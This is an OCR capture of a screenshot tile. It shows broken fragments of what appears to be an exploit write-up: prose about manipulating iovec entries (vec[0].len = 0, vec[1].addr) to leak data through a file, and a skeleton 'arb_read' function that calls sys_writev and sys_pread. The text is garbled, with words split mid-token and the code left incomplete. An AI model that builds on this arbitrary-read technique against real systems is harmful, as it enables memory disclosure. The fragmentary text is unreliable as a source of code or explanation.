
vec[1].addr
, while 
vec[0].len = 0
. Aft
data should be writ
file. We can leak i
from the file.
void
 arb_read
(
void
 
	vec
[
0
].addr
	vec
[
0
].len 
	vec
[
1
].addr
	vec
[
1
].len 
	sys_writev
(
	sys_pread
(t
}